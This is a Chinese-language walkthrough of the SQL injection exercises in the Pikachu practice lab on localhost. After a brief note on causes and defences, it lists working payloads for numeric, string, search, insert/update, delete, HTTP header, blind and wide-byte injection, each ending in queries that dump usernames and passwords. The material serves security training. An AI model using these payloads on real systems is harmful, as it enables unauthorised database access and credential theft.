在owasp发布的top10排行榜里,注入漏洞一直是危害排名第一的漏洞,其中注入漏洞里面首当其冲的就是数据库注入漏洞。
一个严重的SQL注入漏洞,可能会直接导致一家公司破产!
SQL注入漏洞主要形成的原因是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的“数据”拼接到SQL语句中后,被当作SQL语句的一部分执行。 从而导致数据库受损(被脱裤、被删除、甚至整个服务器权限沦陷)。
在构建代码时,一般会从如下几个方面的策略来防止SQL注入漏洞:
1.对传进SQL语句里面的变量进行过滤,不允许危险字符传入;
2.使用参数化(Parameterized Query 或 Parameterized Statement);
3.还有就是,目前有很多ORM框架会自动使用参数化解决注入问题,但其也提供了"拼接"的方式,所以使用时需要慎重!
数字型注入(post)
方法一:手工UNION联合查询注入
1.抓包发送到repeater模块,分别在id=1后面输入and 1=1与and 1=2
and 1=1 未报错

and 1=2 报错

2.暴出字段数,order by 2未报错,order by 3报错,说明只有两个字段

3.用联合查询暴出位置,id为错误值,id=0 union select 1,2


4.暴出数据库名,
id=0 union select 1,database()


5.暴出表名,
id=0 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()


6.管理员的账号密码可能在users表中,暴出列名,
id=0 union select 1,group_concat(column_name) from information_schema.columns where table_name='users'


7.暴出值,
id=0 union select 1,group_concat(username,0x3a,password) from users


方法二:手工报错型注入
1.暴出库名,id为正确值,id=1 and extractvalue(1,concat(0x7e,(select database())))


2.暴出表名,
id=1 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))


3.暴出列名,
id=1 and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users')))


4.未完全显示,使用not in暴出未显示的
5.暴出值,
id=1 and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))),同理未显示的可以用not in暴出


方法三:自动注入sqlmap
不做累述。
字符型注入(get)
1.单引号测试,报错
http://127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=1'&submit=%E6%9F%A5%E8%AF%A2

2.添加注释符,未报错,确定为单引号字符型注入,
http://127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=1' --+&submit=%E6%9F%A5%E8%AF%A2

3.暴出字段数,order by 2未报错,order by 3报错,说明只有两个字段,
http://127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=1' order by 2 --+&submit=%E6%9F%A5%E8%AF%A2

4.爆出位置,
http://127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=1' union select 1,2 --+&submit=%E6%9F%A5%E8%AF%A2

5.暴出表名,
http://127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() --+&submit=%E6%9F%A5%E8%AF%A2

6.暴出字段,
http://127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' --+&submit=%E6%9F%A5%E8%AF%A2

7.暴出值,
http://127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=1' union select 1,group_concat(username,0x3a,password) from users --+&submit=%E6%9F%A5%E8%AF%A2

数字型注入(post)的方法二、三同样适用于本题
搜索型注入
1.原理分析
select username,id,email from member where username like '%$name%'
这句SLQ语句就是基于用户输入的name的值在表member中搜索匹配username,但是如果输入 'and 1=1 and '%'=' 就变成了
select username,id,email from member where username like '%$name'and 1=1 and '%'='%'
·搜索型注入的判断方法:
1 搜索keywords‘,如果出错的话,有90%的可能性存在漏洞;
2 搜索 keywords%,如果同样出错的话,就有95%的可能性存在漏洞;
3 搜索keywords% 'and 1=1 and '%'='(这个语句的功能就相当于普通SQL注入的 and 1=1)看返回的情况
4 搜索keywords% 'and 1=2 and '%'='(这个语句的功能就相当于普通SQL注入的 and 1=2)看返回的情况
5 根据两次的返回情况来判断是不是搜索型文本框注入了
·下面方法也可以测试
'and 1=1 and '%'='
%' and 1=1--'
%' and 1=1 and '%'='
2.判断是否可注入,尝试构造
http://127.0.0.1/pikachu/vul/sqli/sqli_search.php?name=0%' &submit=%E6%90%9C%E7%B4%A2,报错

http://127.0.0.1/pikachu/vul/sqli/sqli_search.php?name=0%' --+&submit=%E6%90%9C%E7%B4%A2,未报错

3.暴字段数,order by 3未报错
http://127.0.0.1/pikachu/vul/sqli/sqli_search.php?name=0%' order by 4 --+&submit=%E6%90%9C%E7%B4%A2

4.爆出位置,
http://127.0.0.1/pikachu/vul/sqli/sqli_search.php?name=0%' union select 1,2,3 --+&submit=%E6%90%9C%E7%B4%A2

5.暴出表名,
http://127.0.0.1/pikachu/vul/sqli/sqli_search.php?name=0%' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+&submit=%E6%90%9C%E7%B4%A2

6.暴出列名,
http://127.0.0.1/pikachu/vul/sqli/sqli_search.php?name=0%' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+&submit=%E6%90%9C%E7%B4%A2

7.暴出值,
http://127.0.0.1/pikachu/vul/sqli/sqli_search.php?name=0%' union select 1,2,group_concat(username,0x3a,password) from users --+&submit=%E6%90%9C%E7%B4%A2

xx型注入
1.先单引号测试判断,
http://127.0.0.1/pikachu/vul/sqli/sqli_x.php?name=0' &submit=%E6%9F%A5%E8%AF%A2#

2.报这样的错,尝试构造,
http://127.0.0.1/pikachu/vul/sqli/sqli_x.php?name=0') &submit=%E6%9F%A5%E8%AF%A2#,报错

http://127.0.0.1/pikachu/vul/sqli/sqli_x.php?name=0') --+&submit=%E6%9F%A5%E8%AF%A2#,未报错

3.判断字段数,order by 2未报错
http://127.0.0.1/pikachu/vul/sqli/sqli_x.php?name=0') order by 3--+&submit=%E6%9F%A5%E8%AF%A2#

4.爆出位置,
http://127.0.0.1/pikachu/vul/sqli/sqli_x.php?name=0') union select 1,2 --+&submit=%E6%9F%A5%E8%AF%A2#

5.暴出表名,
http://127.0.0.1/pikachu/vul/sqli/sqli_x.php?name=0') union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() --+&submit=%E6%9F%A5%E8%AF%A2#

6.暴出列名,
http://127.0.0.1/pikachu/vul/sqli/sqli_x.php?name=0') union select 1,group_concat(column_name) from information_schema.columns where table_name='users' --+&submit=%E6%9F%A5%E8%AF%A2#

7.暴出值,
http://127.0.0.1/pikachu/vul/sqli/sqli_x.php?name=0') union select 1,group_concat(username,0x3a,password) from users --+&submit=%E6%9F%A5%E8%AF%A2#

insert/update注入
1.用单引号判断,

2.存在注入,前面的单引号闭合前面的单引号,后面的单引号闭合后面的单引号,两个or之间就可以填入我们的代码,可以直接把报错的代码插入进去,暴出库名,
' or updatexml(1,concat(0x7e,(database())),0) or '

3.同理,暴出表,
' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())),0) or '

4.暴出列名
' or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users')),0) or '

5.暴出值
' or updatexml(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)),0) or '

delete注入
1.删除留言同时抓包,发送到repeater模块,可以在repeater里面的id进行闭合操作,因为它传的是个id是个 数字型,所以我们不需要用单引号进行闭合,
因为这个参数实在uil里面提交的,所以我们需要在burp上对这个payload做一个URL的编码

2.暴出库名,
id=63+or+updatexml(1,concat(0x7e,(select+database())),0)

3.暴出表名,
id=63+or+updatexml(1,concat(0x7e,(select+group_concat(table_name)+from+information_schema.tables+where+table_schema%3ddatabase())),0)

4.暴出列名,
id=63+or+updatexml(1,concat(0x7e,(select+group_concat(column_name)+from+information_schema.columns+where+table_name%3d'users')),0)

5.暴出值,
id=63+or+updatexml(1,concat(0x7e,(select+group_concat(username,0x3a,password)+from+users)),0)

http header注入
1.输入数据查看,

2.抓包查看,发送到repeater模块,把Accept中的内容删掉,加上单引号测试,报错,说明可能有注入,

3.构造payload,暴出库名,
User-Agent: ' or updatexml(1,concat(0x7e,(select database())),0) or '

4.暴出表名,
User-Agent: ' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())),0) or '

5.暴出列名,
User-Agent: ' or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users')),0) or '

6.暴出值,
User-Agent: ' or updatexml(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)),0) or '

盲注(base on boolian)
1.基于布尔的盲注(boolean),判断,
kobe' and 1=1#

2.逐字节猜解,
报错:kobe' and ascii(substr(database(),1,1))>112#

未报错:kobe' and ascii(substr(database(),1,1))=112#

3.这样逐字节猜解库名、表名、列名和值,过于繁琐,建议使用工具。
盲注(base on time)
1.基于时间的盲注,判断,响应时间差不多五秒,存在注入,
kobe' and sleep(5)#
2.猜解暴库,
秒响应:kobe' and if((substr(databese(),1,1))='s',sleep(5),null)#
响应时间五秒:kobe' and if((substr(databese(),1,1))='p',sleep(5),null)#
说明库名第一个首字母为p
3.继续猜解,过于繁琐,建议使用工具
宽字节注入
1.在magic_quotes_gpc=On的情况下,提交的参数中如果带有单引号’,就会被自动转义\’,使很多注入攻击无效,
GBK双字节编码:一个汉字用两个字节表示,首字节对应0×81-0xFE,尾字节对应0×40-0xFE(除0×7F),刚好涵盖了转义符号对应的编码0×5C。
0xD50×5C 对应了汉字“诚”,URL编码用百分号加字符的16进制编码表示字符,于是 %d5%5c 经URL解码后为“诚”。
2.输入%d5',报错,存在宽字节注入,

3.暴字段位数,order by 2未报错,order by 3报错,存在两个字段,
4.爆出位置,
name=1%d5' union select 1,2 --+

5.暴出表名,
name=1%d5' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() --+

6.暴出列名,table_name='users' 也存在单引号,需要把users十六进制编码0x7573657273,
name=1%d5' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --+

7.暴出值,
name=1%d5' union select 1,group_concat(username,0x3a,password) from users --+
